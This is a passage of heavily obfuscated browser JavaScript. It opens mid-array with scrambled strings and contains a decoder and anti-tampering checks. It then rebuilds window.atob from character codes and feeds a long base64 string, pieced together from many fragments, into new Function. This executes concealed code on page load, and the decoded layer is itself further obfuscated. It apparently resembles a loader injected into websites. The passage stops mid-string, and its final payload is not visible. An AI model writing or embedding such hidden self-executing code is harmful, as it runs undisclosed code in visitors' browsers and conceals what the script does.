l','EMfwqw5mq2rPwNPoA1rRmxnzmuPisNL3BLz6uxDuBxbl','zeTuDdLKBuz5suDVC2f5EhnmrZbZyNOXDvPyy2DvBvzU','BLnUrLLkExDUuwPODMnwzffHr05kwvCWBKXdzfHvBMHQ','s0TeqJrnmKPQtenKvwfgtJbkEwTYu2LND2vettjzAxDU','Edvlwhr5wLHsmwnTngDJq2H4teHnC2rPEdnmsgDZzvnR','AKLZsNLwt1P5vw5lu3rls0rcne16vtvmq2rhsM0XuuP5','AeP5A3jtAwD3zurrD05PD25oEvPHvKnJCeSWB29nsgD6','zfbpv3byvwTKALPirw5mq2rgzfHsALnStNjvsejOsNL3','refZsJf0nvjQy25lu3rls0rcne5estfmq2ryuw05C0P5','rei0tKrjEKXdzgLyvu5ksNLRCLnPz3DLrfeYwML3BLnx','qw5lu3rls0rcna','uxPAq3DUyZnbBfv5y3blmg9VtuHNEfPewxnkm0f6uLvz','D25Hr1jdwta1Dgf5DezsEwnZsJfJmvLuuJzArZfosNL3','mtaWngf4D0fAAq','BKXdzfHomu5SyJnKB1PgtKHkExDUvJfkD1PgrtrHmLiY','vM5kt2vftK1kmta5wM5wDvKZuNbImJrVywLSn2fxww9j','qwLMDLa','rei0txPkAuXdzgLyvu5ksNLRCLnPz3DLrfeZt0n3BLjy','wtnsCgiYng9Jq3H4teHnC2rPEdnlwhr5wLHsmwnTngDJ','CLnPz3DLreKXwLn3BLjyuKvvEwnWsZbVB01izZbprgTZ','mujxwtfsvgiZrM1ABLvUtenKEwjxDerHr2GWwtfgAeP5','rei0tw1nD0XdzfvHrK4WsNLSzeThuMjwu2D3zurnEe1P','AKPcvMLJCeSWB29nsgD5turjC0OXDdvsAMnUs1n0s0Te','nvrdrxDkEwTYu2LND2vettnnAxDUttbgEvnty3blmg9V','tMTou3DUvdjSCLrPy3blmg9VtuHNEvPQwxnkEMTXu3Lr','CeSWB29nsgD6tKrRC0OYouLxBtbUs1n0s0TeqJrnmLzT','s0DsyLzPz3DLre01txL3BLLvy21tu2nWwfnOmKXdzgfk','BMmYEhbzmLvUwfnNDe1iz3Llvhq5yKqXA1PxtNzAr1zw','q2nWwfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjP','sZbVB01iz3Pnr1vZsJbOsvHwuw5lu3rls0rcne1TsxHm','sfe5tuHND08ZutHnsgD4turbn2rdC3jlwhr1vZnszfby','vNPKnfPgtxPrBvjqwvDRBKXdzhjprZHYvNPsAvfwyZfo','u3HQvZbVB01izZbnAKvZsJbrB2ffmg5lvJa5wM5wDvKZ','tuHNEeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePuqJrn','u2LND2veutjAq3DUttbgEvnty3blmg9VtuHNELL6y3nk','ttroEwnWsZbVB01iz3Pnr1fZsJbKEfeXqw5lu3rls0rc','uw9zu3HPs1H0AfbxrxrnsgD4wtjvn2rTrNLjr005whPc','mKOXmdLLmZbZwhPcne9ey3LoALeYtJjsyKOWvKLtBMGZ','CZjHm1juyunJC0OYwNLHAKzytKDgEeP5D25wmuiXvg10','sJbwmfjgtw5lu3rls0rcne16sMXmq2rvyuzomeP5A3jt','CLjSzfbovZL4t0D0uvz6uJzvwhb4sNL3BLPuAhztwejz','CK5SyZbnq2nZsJjSvgiXsNnrmJHYytnfBKXdzdbpr3rn','tgLJCfCXvw9nsgD6wM1rC0OYsxHIBKfUs1yWB0P5y3bx','u2LND2vetxDoExDUyuHSDvf5y3blmg9VtuHNEK56vxnk','u2LND2vesxPAu3DUzwTbCvPdy3blmg9VtuHNEu5Qz3nk','B29nsgD5tvrnC0OWC3LLrNnUs1n0s0TeqJrnEKPOtenK','uNLJC0OXzfbJr1jtutj0vwqWBdvkExDUvNPAnK5RtNrH','mJf2uKDOvgiXtw5mq2r5wJi1Afz6uKXsu2nZsJfJm1Lx','sePgyLD0wwngy25mq2ryvvu1A1vhmxzwmwrttLvvBKXd','AgPmq2m1yJbRBeP5Bgrqv1jIvenND2vesxDoAxDUuJng','mwrdyJj3BKTtDeTlrei0tvDvnuXdzgLnvZv3sNLRCLnP','sJnoB2fxwJbkmtbVs1nRn2zxtMHKr05Vs0DrCguYrMjk','BLyXqLrov0zHy1zJBKXdzhLrmJLvvJfct1KWEhPtEwnZ','wxDmq2rTtvzSA0P5A3jtAwD3zurrme15D25ImgHHyLnJ','ELPuy3nkEvLQt0rJBKTtDeTlrei0tKrsAKXdzgLJrJbQ','vK1IBgmYuxLJC0OXyZnvmhrYttbWA1uZrw5mq2ryvurs','quP5A3jtAwD3zurjEvPPD25tu3brv3LJCeSWB29nsgCW','nJm2ntiXrwPjsKzq','Be1jvefUs1n0s0TeqJrore0WtenJA1nvy3PkEwTYu2LN','ExDUuw0XDLrwyZnHv0z5vNLJC0OYEhLsBu5wu2PSv0P5','u0TeqJrorfzStenJBuL6zZnkEwTYvwLND2veutrAAxDU','uNLJC0OYBhrHmdLTt0C5wMvxrw5mq2ryvuHOALrxsNrn','Evnty3blmg9VtuHNEu1xsxnkmdf1zeD3BKTtDeTlrei0','ALuYmxjpvMrrvM1st2nty3nkmwrtu21su1eYodnwmujj','sxnsAJeYvZfnBW','mwnTAfHkExDUytjrmwfgzfjAv2nUtenKwe5iqMPwrgHY','mwmYyLrswfqXwMTtrgH2zwLJC0OYnwHnmK5uww5Au0P5','yxbWBhK','AhzuvMrrttjsuLn6rMXkExDUvJfkrvvUtNrHmNH1vNLJ','z3DLre5OwLn3BG','ruTewfy','tfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rTrNLj','tvC0EgeXy25mq2rytJbsAMrStNznsgXysNL3BMjvBg1H','u3bmsKnJCeSWB29nsgD6wMPzC0OYsMrrmgTUs1n0s0Te','tvzgyZjIvefUtenKwe5fovLwEMrVwKu1rgf5og5mq2rZ','D3zKA05YvLzJme9dy3nkmwmXtLvgEe9hoxnJBgnUtenK','tenJm1DUvKLkEwXKs1nzBwrSDfrlrei0twPREKXdzhPJ','B01iz3LArgDZsNPJBvDSuw5lu3rls0rcne5erxLmq2r6','AePkEwTYu2LND2vesMHpu3DUu0vOzfzdy3blmg9VtuHN','mhbLmK5OyZjvBK1dyZzKBhrts0rcne5ertnmq2ryuw05','zfHomvPQvuzoDMjftxPIu2nZsJfJmvLRmtjprZH5yZjf','zurjmLPPD25pvxDOtunJCeSWB29nsgCWttjjC0OYwxLr','re0ZtxL3BLn6sJrxEwnWsZbVB01iz3PzEKLZsNPStuLu','DgTJBKvUtenKwe5hAgTtvMXnzfzKufLty3nkmwmXy1HS','AhzHvMrsuw1otgrgy25mq2ryvvHOALvUsJvJr1zysNL3','sMrrmgTUs1n0s0TeqJrnmKzQtenKD00WvKDkEwTYu2LN','CdzsEwnZsJjAva','tMTuBuvUtenKwa','zfHvrLPRu0voCG','ne16zZfmq2r2u0zWDeP5A3jtAwD3zurnmvLPD25pvZLk','ztnAAgnPqLjqvxC3y21wmgrysNvjr1jIvvnND2veutbn','mK0XtenKsLPxtKPkEwTYu2LND2vestrnq3DUzfyXwLDd','zgOXC1D5zhnAvZvUzeDNBLHuDdfqsfK3zfnZCKTyDhLl','BhbAAwGYvZfjB01iz3PorffZsJa5CgeWng5lvJbVzuz0','B01izZbpr1vZsJnbELjvww5lu3rls0rcne1Qttvmq2rP','A3nLAxHctevjC1f5AZDMu3HQvZbVB01iz3LzvfLZsJbO','D2verMTpu3DUyuzSr2fPy3blmg9VtuHNEvL6rxnkEvzp','yKvnngf6tLHovwnUtenKwe5xBeLwEMrxwKzwrgeZqw5m','AMXPvNLJC0OXzfnuBu5lt0C5sgnfEfbkExDUuw1Kvvrw','BLOWEgfzmuiXtLC0BKXdzhfHrLPQuJjOmLz5y3nkm3bi','D2vettfnAxDUwwWXrfnty3blmg9VtuHNEu9uA3nkmfLT','mJLRwLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2ve','q2nZsJfKu1fTtLjKweP4yJnfBKXdzgPrmJLZy0vOv1KW','vM5Kr1juvNLJC0OYDdrLr1jwutj0C1Phrw5mq2reutj0','z3PzBuLZsJfJBu1TA25lu3rls0rcne16qtfmq2nRu1vJ','uNnkEwTYu2LND2vetxHoAxDUvfC1mgjdy3blmg9VtuHN','D2vettbnq3DUtJfWmvndy3blEwHls0rcne0Yttrmq2rg','nZy0odnXqvLesuG','n2j6mg9IExr1vZnszeSYmwjkmK5VwvHkrgiYuMXrwffU','mK9dy3nkmJKZy0Dss1PTAgPuBgnUtenKwfqYEgTsmu5Y','ttjssu9hDhrJBLjOsNL3BLz6zdrzmgH0ytbAwfvQzgTu','qNDlm0u3zLn4ALCWB29nsgD6wwPnC0OYrKHkA2TUs1yW','BwrxnwPKr2X2yMLcB0TiqxbLm1POy2LcvLbvB3nJvdf1','yJfKwe4Xze9rwevUtenKwfvTAgTwru52tvDKDgiYmg5m','EwTYu2LND2veuxPnq3DUuKroB05dy3blmg9VtuHNEu1u','r3ryvwPNBKXdzfHvv2HRu0voDMnxAhrImM9UtenKwfvS','utDMv1P2y2LOmfbuqJrnrhqWuercne1uqxDpm1fYs3LS','sNLRCLnPz3DLre0ZwLn3BKPvnw5ku2nWsZbVB01iz3HA','zfHoshbyzeCXCMvSyZfpq2nZsJfKuMfhuKLpr3rtzwXS','sgCWtKrNC0OWA3fvrNnUs1n0s0TeqJrnAKv5tenKywnS','v1vUtenKnvuYowLwmuzRwtaXEfv5y3nkmJvOtdjotvz6','EKX5y3nzmxrls0rcne5etMPmq2rPwfvosKP5Bgrqvw9V','AvLty3blu3nUy0nKzeTfvMjwq2D3zuroALPPD25pu3bm','u3DUzgPkmfHPy3blmg9VtuHNEu16txnkmgTXvuzZBKTt','mgfhBhPxEwrfyJnKtvrTC25yvNnUy0HwEMfdzgrlrtfO','t1DvC0OXrwXLrwTUs1n0s0TeqJrnAMHPtenKruThAe5k','sgD5ttjfC0OWD3DuBtHUs1n0s0TeqJrnAMD6tenKtMjU','AK5RtenKAvHvtKPkEwTYu2LND2verMXoExDUu3PknfD5','C0OZwLrIm0zytLrOBLeXy25mq2q1vti5wfyXsJbzmhr4','D25AAwXRtMLJCfHtAgTxmvvVtuHNELPQy3nkmLL4v1Dr','BKjRvtjKu1PgwKrImdbUtenKwfvyCeHLvZfYzdjWseP5','zg9LvZvesNLRCLnPz3DLrezStML3BLreqK9IEwnWs3LK','s0TeqJrnAMn6tenJnuTRC2TkEwXKufDAmwjTtJbHvZL1','AuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrlr0zI','Bvj2zhL4mLCXtw9nsgD6wLDfC0P6zgfKvwDUs1yWCfaZ','ne1TuxHmq2rju0yXvuP5A3jtAwD3zuroAu5PD25trwHK','vNPAsvPgyZfKu2nZsJnksvrTuKHJEMXUsNL3BLyWovvs','EhPxmhDVtuHNEK5htxnkmwnTtw1RBKTwmdLArNrns0rc','zfHorKf6wMTOnLv5y3nkmwrqy1zWEgnxwJrkExDUvNPw','wfr0mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5o','ELLZsJjOwLjTB25lu3rls0rcne1QvxDmq2r1vKzcCKP5','BKXdzgXnm0jRu0zoCMnyqNHkExDUy0zSv1KXqJnuBu5j','mJq2mKjnELrbzq','BKPuyxL0C1z5y3nkmKK0yNPoD2jxowHAvMnUtenKwe5d','uLnJC0OYAgTwBu5ovfHsALzfy25mq2rytKrcAvz6wMfA','q2r5veDOALvfmhPArLjOsNL3BLLQAhjzm2rzvw1stLLt','mK50yJfkwe5urNrwELz0sNL3BMffnuTArwHeytfkDfLt','BKXeqJroq2XIvLnND2vetxDpq3DUt1v3Ae1dy3byu2DU','u3DUv25kvffdy3byu2G2tevfCe8ZmhnJmxrns0rcne5e','q3DUzfyXwLDdy3blmg9VtuHNme9esxnkEMnTv2XrBKTt','qLHorLjcsNL3BMfvBZfKBgmXt0rvBKXdzhvzwejQvevO','tercne5QvMrmrNn3zurrC01izZjArJbZv3Pcne15D3DL','mu52tw05vgj6sNnsEwnZsJfJmeWYuLfusfjRu0HsCeP5','vZbVB01iz3PAvfLZsJf0qwrwC25lvJa5u2LND2vesMPo','mvz5y3nkmwmWtJjovLuYCZjwmueZwKzAAeP5D25wmdLx','tenKrMrfuLrkEwTYu2LND2vestbpu3DUverct2j5y3bl','sNL3BMfftNzvvMmWywTwwe5fC25mq2rfvgTAALzTzfDA','D25ArgH2vg1NngiYuNDzu2nZsJjSAwnhuLvIvZLfyZfo','DvP5y3nzmxrls0rcne1TwM1mq2r1vKzcCKP5Bgrqv1OX','tJjzC0OYnvvvr3nUs1n0s0TeqJrnBvf3tenKBu1wBgTk','EgHJBwqXyLDwDwritxblwePSzeHwEwjPqNDxm2rKtZmX','wfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDq','ne1Qrtrmq2m1yJbRBeP5Bgrmse5IvenND2vesxDzAxDU','tMjtAwD3zurjmW','ounkExDUy2ToCK1xEg9sBu5qvNLJC0OXyZjnmK5it0C4','D25kAu00tNLJCeSWB29nsgD6tLrJC0OWuxPHrffUs1n0','wxnkmKL4yM5bBKTtDeTlrei0twPrmKXdzezKrvjusNLR','wta5vgeWsNfzu2nZsJfJmfiYrLHorxbRvLrOCMnPy3nk','y3HnvMmYy1rbBG','s2iZzfnzmuPisNL3BLz6y3Hlm0u0ytjwwe5Stw5mq2ry','C0OWoxbHmdrUs1n0s0TeqJrorfL4tenKAwngmgPkEwTY','q2nZsJjWvgeWsNjzBMXzsNL3BLz6uNbrBKiZwKDss1Lt','rZvjsNL3BMfftNjnv1P0yJjSnLz5y3nkmwmYuM1svLiW','Au00tNLJCfHtAenlvhq5tZnkBgrivNLIAuiYvZfnB01i','tvDnC0P6tKjJA2TUs1n0s0TeqJrnmKKXtenKr0PTmvfk','rdf1vZnszeXhnwjKrJa5yMX0DLHtEhvxmJLKufHbn2zy','u04YuLbvmJK0yurODMn5y3nkmJvuyxPOBLniCevkExDU','m2XMsuXwBa','z3LnmKLZsJbZEq','rei0txPKBuXdzgjrsfzIsNLSzeTiB3nru2S3zLn4ELCW','zurnD015D25xBKPuuunJCfHumuTlrei0tKrgAKXdzdzr','mgHjwfzrBKTtDeTlrei0ttjrm0XdyZnkBhbvsNLRCLnP'];var _0x3832219y=_0x3832219d;function _0x3832219d(a,b){a=a-0xbc;var c=_0x3832219c[a];if(_0x3832219d['ijUoCD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3832219d['cRzXXz']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3832219d['gITNsT']={},_0x3832219d['ijUoCD']=!![];}var e=_0x3832219c[0x0],f=a+e,g=_0x3832219d['gITNsT'][f];if(g===undefined){var h=function(i){this['kUxNRm']=i,this['KgfgsE']=[0x1,0x0,0x0],this['gKsQyn']=function(){return'newState';},this['AzatnQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRLotO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YGjaAN']=function(){var i=new RegExp(this['AzatnQ']+this['kRLotO']),j=i['test'](this['gKsQyn']['toString']())?--this['KgfgsE'][0x1]:--this['KgfgsE'][0x0];return this['NbqvmH'](j);},h['prototype']['NbqvmH']=function(i){if(!Boolean(~i))return i;return this['kDtdxC'](this['kUxNRm']);},h['prototype']['kDtdxC']=function(j){for(var k=0x0,l=this['KgfgsE']['length'];k<l;k++){this['KgfgsE']['push'](Math['round'](Math['random']())),l=this['KgfgsE']['length'];}return j(this['KgfgsE'][0x0]);},new h(_0x3832219d)['YGjaAN'](),c=_0x3832219d['cRzXXz'](c),_0x3832219d['gITNsT'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3832219d;while(!![]){try{var c=-parseInt(s(0x157))*-parseInt(s(0x17f))+parseInt(s(0x1ab))+parseInt(s(0x16f))+-parseInt(s(0x18a))*-parseInt(s(0x153))+parseInt(s(0xfb))*parseInt(s(0x141))+parseInt(s(0xc9))+parseInt(s(0x11e))*-parseInt(s(0x1b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3832219c,0xaab86));var _0x3832219e=window;function _0x3832219f(c,d){var t=_0x3832219d,e={};e['xejnh']=function(i,j){return i===j;},e[t(0x1bc)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x3832219d;if(k){var m=k[u(0xd3)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['EKDXV']=function(p,q){var v=_0x3832219d;return f[v(0x1a2)](p,q);},l['ISSYJ']='function',l['XcDRG']=function(p){return f['AifvP'](p);};var m=l,n=g(this,function(){var w=_0x3832219d,p=typeof window!=='undefined'?window:m[w(0xd6)](typeof process,w(0x156))&&typeof require===m['ISSYJ']&&typeof global==='object'?global:this,q=function(){var x=w,r=new p['RegExp'](x(0x186));return!r['test'](n);};return m['XcDRG'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3832219f(_0x3832219e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg3MjY0NjdjPVsnVzZGZEdOe'+'GRVU29UJywnVzZyTXlTb2xCVycsJ1dQMD'+'dkSjBGJywnV09OY1J1NWljcScsJ1dPRmR'+'PQ2tlV1BsZElHJywnaHh0Y1AxdmonLCdX'+'UXlYcFNvK0FXJywnbGI3Y0xTazRxcScsJ'+'1c1bGRWZnRkUlNvVycsJ1c2S3ZXNUJkVj'+'hrZScsJ29HdGNQdGpNJywnc04zY0cxQmR'+_0x3832219y(0x170)+_0x3832219y(0xd8)+'Vc2RysnLCdlbW9FZHRlcScsJ2hDazd3WS'+'9kVXEnLCdXT0pkSVNreldPRmRVcScsJ1d'+_0x3832219y(0x19a)+'VycsJ3RjdGRJSERSJywnZzhvT2lkN2NQY'+'ScsJ1c3N2NLbWtlV09oZFZhJywnZVNrNX'+'lkM2RSYScsJ1dScGRQU2tHV1FOZE5hJyw'+_0x3832219y(0xf3)+'bGRWWVR3JywnVzZMTm5IejAnLCdCWjNkV'+'mNUdScsJ1dSVGJ5bWt3a2EnLCd3bWtiaX'+'dGY01hJywncENrdnBaS1knLCdXNEZkVWZ'+'0ZEhHeScsJ2VTb09XNzFsVzVXJywnV1Bm'+'MVdRNDBkYScsJ0VoSGRXN3lLJywnZlNrb'+'3JydGRLRycsJ2kwaGRNQ2swbGEnLCdXNH'+'VWVzZOZEpDa0cnLCdlQ29NVzRiRlc1eSc'+'sJ1dSYndXUU5jUG1vN1dSbGNWS3hkVEdX'+'anhHMCcsJ0JoM2NLdUpkSkcnLCdXN2ZGe'+'kNvQ0VHJywnV084R2VHcW8nLCdXNmY0d2'+'1rS1c1dScsJ1c2OWt4U29selcnLCdoOG9'+'DVzZqK1c1ZScsJ25Da29iYnorJywnV1JI'+'ZldQMEprYScsJ1c3VmRPMzNkVXNDJywnZ'+'llCY0owdGNOYScsJ2g4b3ZXNEhaVzQ0Jy'+'wnaWNSY0xk'+('UDQnLCdXTzhFYVhHbCcsJ1dSNDlrZGF2J'+'ywnQW1vaVc0OHFyVycsJ3dMRC9XNXFJJy'+'wnb1NvY2ZTb0pwcScsJ1dQeUZmYktsJyw'+'naE4zZE5NaGNPYScsJ2NLbGRNTjdjS1cn'+'LCd3MXBjT3VSZFNhJywnVzZLWVdRdGRJO'+'G9RJywnRUNrRGhlSmNPRycsJ1c3aVVXUX'+_0x3832219y(0x183)+'kTTFpNFdPRycsJ1c3eGNJU284d3dtJywn'+'VzdPUFdRTmRQQ29rJywnV1F4ZEhDbzBXU'+_0x3832219y(0x13c)+'x2V1FlJywnVzd6NnNDa25XNlcnLCdXUEp'+'kT21vbVdRblYnLCdXNTlrZVpISycsJ2xJ'+'UmNVSWYzJywnVzQ3ZEtoaVlXUDgnLCdmb'+'WtFbW1vcURxJywnV1E4SWdYRzknLCd5bW'+_0x3832219y(0x1d2)+_0x3832219y(0x1a4)+'TlNrWW1hJywnV1BoY1JYeVNjYScsJ2s4b'+'2RsSmVsJywnVzZsZFAweGRVWFcnLCdXN0'+'tpV1B4ZEpDbzknLCdXNE5jVThrdFdQaGR'+'SVycsJ1dRTmRLU290Ym1vSScsJ2E4b3hX'+'NzlTVzdTJywnZlNrL3RIZGRORycsJ2s4b'+'2pXNmpHVzRlJywnekNvcldQQmNLSk8nLC'+_0x3832219y(0x106)+'TJywnbVNreWFIdlonLCdlSTNjUWZOY0hh'+'JywnV1JaY09NYnpqYScsJ2JiWmNJU2tUQ'+'2EnLCdXUXRkVlNrYUJaeScsJ1c3aUhXUU'+_0x3832219y(0x15b)+'Dc0dGZE9HJywnV1BaZFFDa3dXUFpkUnEn'+'LCdXUFNoYVdxUycsJ2Y4a2l5YmhkTUcnL'+_0x3832219y(0x121)+'csJ1dSQmNR')+('WThQbVcnLCdwbW9ZVzd2Vlc0OCcsJ3hNe'+_0x3832219y(0x149)+_0x3832219y(0x177)+'1eWZtb1Z4YScsJ2xNL2NHZTV5JywnbDhr'+'bW1TbzFDRycsJ3g4a21vZGFmJywnZThrV'+_0x3832219y(0x188)+'VXNlNveVcnLCdXNGhjUkNrTFdRdGRSVyc'+'sJ1c1L2RQTlJkSVNvMicsJ2dDa09uU29Q'+'cVcnLCdXUjl4eVNrV2pHJywndG1rUW9jN'+_0x3832219y(0x165)+'snLCd3dWJtVzZ1ZicsJ2l2N2RPZ2hjTnE'+'nLCdwbW9aZG1vbGdhJywnZENrNXFjL2RP'+'RycsJ1dQL2NPbW9pajI4JywnVzRmL3dDb'+'3ZyYScsJ29tb3FwbW9WZlcnLCdXTzVlej'+'hrcGRXJywnV1JWZFNta2tXUnRkUlcnLCd'+'wU29tVzdIR1c2QycsJ2l3UFNXUThyJywn'+_0x3832219y(0x155)+'mRVTkc5V1FPJywneG1vSldPejRiVycsJ1'+'dRdUlnZHUyJywnV1FKY0tNOU9scScsJ2h'+_0x3832219y(0x158)+'ODRXT05kTzhvUicsJ1c1S0FjY2VIJywnV'+'1ByTnNta2xjcScsJ2owdGRMQ2srZkcnLC'+'dqdzdkTHVOY1FxJywnaVNrTkFkVmRMcSc'+'sJ1dRRE1DbWtiJywnRUpSZFVYUG4nLCdX'+'UFZjSkp5cWtHJywnZjFGZE5DazFsRycsJ'+'25HeGNJU2t5JywnbENvNGphJywncW1vZl'+'c3ME1GRycsJ2VaWmNKSjljJywnVzRGZFZ'+'KYnJXUUMnLCdoYUZjTHRERycsJ2dtb21X'+_0x3832219y(0x18f)+'ScsJ3BlL2NIS245JywnV1FsZEk4a2hXUT'+_0x3832219y(0xe7))+('TzdjVllxemdXJywnVzVwZFB3NGVXUmUnL'+'CdlU29qZVhHbicsJ1dSZi9XT094aFcnLC'+'dXUHJHV09PUmFHJywnV09mR1dQdUJmcSc'+'sJ2VTb3FXNHY4VzZLJywndElCZFB0SGkn'+'LCdpOG91cFlKY01XJywnamQvY01ta1Vxc'+'ScsJ2pDa2l5WTNkSFcnLCdXUExpcW1rcm'+'1XJywncVNvcVdSZnhlRycsJ2xoanRXT3l'+'WJywnaDhvc2hJSmNTcScsJ2hTb1ZXN1B2'+'VzdxJywnV1J4Y0h0aGNWU2t6VzZyenoye'+'XBFbW9GbVcnLCdXNVNKVzdaZFQ4a28nLC'+'dXNUJkS01GZEpDb3knLCdrOG85VzdQNlc'+'0TycsJ1c1MWZFOG9QQWEnLCd0M2hjUktW'+_0x3832219y(0x187)+'3VyJywnVzVkZExoN2RMdG0nLCdobW9hVz'+_0x3832219y(0xc7)+'iaVp1ZicsJ2o4b2FrU285ZVcnLCdhOG81'+'bG1vWGthJywnVzRCZEliajdXUnUnLCdtM'+'UpkTDhrb2xxJywnekdoZFRIUDAnLCdXNF'+'B6RkNrV1c2SycsJ1dPTmNRcmlia1cnLCd'+_0x3832219y(0x184)+'UDFOQW1rS2FXJywndFNrMmRjV1onLCdXN'+_0x3832219y(0x112)+_0x3832219y(0x12d)+_0x3832219y(0x1d4)+_0x3832219y(0x17e)+_0x3832219y(0x185)+'93ZGROcScsJ1c3RmRHeGkrV1FtJywnZ1N'+'rUGVDb3RDVycsJ2JTazJtSFRpJywnRkNr'+'ZGZxR3onLCdGQ2tLbWdGY1NXJywnZHdOZ'+'FEwdGNKcScsJ1dSRmNIR1MzcFcnLCdvQ2'+'swam1vR3dX')+(_0x3832219y(0x12c)+'FFXJywncDhvNm5XNE0nLCdkQ29oZDhvcW'+'JhJywnVzZ0ZFNOWmROWjQnLCdpTTNkS2V'+'CY0tHJywnVzZ1R2J4ZGRNVycsJ0NTb3RX'+'UjEycEcnLCdjU29GY0lHeicsJ1c0M2ROZ'+'kpkSThvdycsJ1c2SmRHTHhkTkdlJywnY1'+'NvU2l0TmNSYScsJ1c0UFVpRzVsJywnbWJ'+'0Y0h0dlUnLCdXN1dzV083ZFVDb2QnLCdo'+'bW9TaENvZmxHJywnVzcvY1Bta01XT2hkT'+'lcnLCdXT1NpZEhLTycsJ0I4bzBXUXRjTm'+'M4JywnY0Nvc2xaYVYnLCdXUlM1bThvbnJ'+'xJywnVzVOZFR3Vy9XUG0nLCdXUVZjTkd1'+'b29XJywnVzdqT3FDazBXNTAnLCdhQ2txZ'+'1NvZHJHJywnZG1vVFc3YlJXNGUnLCdXNX'+'pKem1vRXNxJywnamVoY09ORDQnLCdrOGs'+'4Q3RoZFBXJywnYTNCZEpmL2NUcScsJ1dP'+'OVNXUWVqb0cnLCdXNXFvV083ZFNDb1QnL'+'Cd4MlRSVzV5QycsJ1dRanFFbWs1amEnLC'+_0x3832219y(0xe0)+'nLCdXUHpBV1FLN2FhJywnYzhrVnpaN2RH'+'RycsJ0JTa0xwc0s2JywnVzY4TGZ0bXYnL'+'CdXN2ZQdjhvVUFhJywnVzY3ZFB4cGRKU2'+'9vJywnbVNrUWFkQ0knLCdDU2szaHEwQyc'+'sJ2JyTGRXNHlWJywnVzRPVWhXJywnY0Nr'+'emVHT3MnLCdXT2RjT0dDWWtHJywnV1FYa'+'1dPS09qVycsJ1c2cWlXNkpkR1NreicsJ1'+_0x3832219y(0x1b3)+_0x3832219y(0xc4)+'J0NDbzlXUHhjTEg4JywndzhvdldPVmNRW'+_0x3832219y(0x16c)+'ROZ0pjUVcn')+('LCdXNDBDamRDcycsJ1c0RmRUZnBkUUNvT'+'ScsJ1c0dTJXUGhkUDhvOScsJ2JTazJXNk'+_0x3832219y(0x134)+_0x3832219y(0xd1)+'aFdReGRMcScsJ1dScTZlSGVSJywnV1JTR'+'2lDb2t5VycsJ2Jtb0dXNGJaVzVXJywnV1'+'FOY0hYaWVoYScsJ3U4bzFXTzdjU1dTJyw'+'nV1BaZEpDb0RjOG9pJywncUNvSVdQbGNR'+_0x3832219y(0xcd)+'29hJywnYWdEYldQQ2snLCdsQ29RVzcxNF'+'c3MCcsJ1dSVmRJbW9aa1NvcicsJ1c2S3J'+'XNGxkSlNrbCcsJ1c1VmRUdUtwV1FTJywn'+'Z1NvZWU4b1JucScsJ2RlL2NPMFBiJywnV'+_0x3832219y(0x1c0)+'wnVzRaZEtOL2RMSDQnLCdpbW94VzdYbFc'+_0x3832219y(0xfd)+_0x3832219y(0x172)+'mRVOGtnJywnV1JWY1YzSFpvVycsJ3NDb1'+'RFTUtLVzUzY01DazFhOG9HJywnRW1rSG5'+_0x3832219y(0x1ac)+'dWInLCdqMzNjSHYxcCcsJ1c1R1NnV1dpJ'+'ywnZzIzZFYyL2NSYScsJ2VtazBlWTRlJy'+_0x3832219y(0x1b8)+'nV1E3Y0lTb1VpZUsnLCdXN2pqYWIxVycs'+'J1c2REpwWkxOJywnelNva1dRWmNQV2knL'+'CdsMC9kS1NrK21xJywnV1E3ZFFTbytXUG'+'pIJywncjN2cFc1Q2QnLCdhQ29xVzR2clc'+_0x3832219y(0x12a)+_0x3832219y(0x14c)+'0NrMVdQekxXN3VvV09xJywnV1JHeWFtb0'+_0x3832219y(0xe6))+('b1llV2VRJywnVzRWY1JDb3J5Zk8nLCd5U'+'2tHanNTeicsJ2QyQmNWS3JYJywnbVNrNm'+'thT3InLCdjbW9qYW1vbWhXJywnVzZMWkF'+_0x3832219y(0x152)+_0x3832219y(0x101)+'CdGOG8vcmFCZFNXJywna3dCY1VjT24nLC'+'dXNnVlZUxaZFRXJywnaFNrOUNYaGRPYSc'+'sJ3dDb29XUmhjUlc4JywnVzRSZE1oSmRO'+'VycsJ1dQWmRTQ2t6dkdpJywnbk16YldRb'+_0x3832219y(0x108)+'VwJywnaThrT2RTb0t6YScsJ0NnYXdXUkR'+'nRW1vVnJOWmNPZTRFaFcnLCdDMkpjUEtO'+'ZFRxJywnYXgzZFVmN2NKYScsJ3hDa3RsZ'+'kZjSFcnLCd5OG9mV1AxemphJywnVzVPUG'+_0x3832219y(0xf7)+_0x3832219y(0x139)+'UGRjT2F1Z2hXJywndW1rWm5MeGNWcScsJ'+'2hmejZXUGl1JywneENrRnBDb2ZDU28ycl'+'cnLCdqOGtqeWFGZFJHJywnZll2V1c2eXU'+'nLCdXNTdjTUNrZFdQL2RHVycsJ1dQSmNK'+'TG51ZVcnLCdlbWtwRFlaZE9XJywnZWUxW'+'V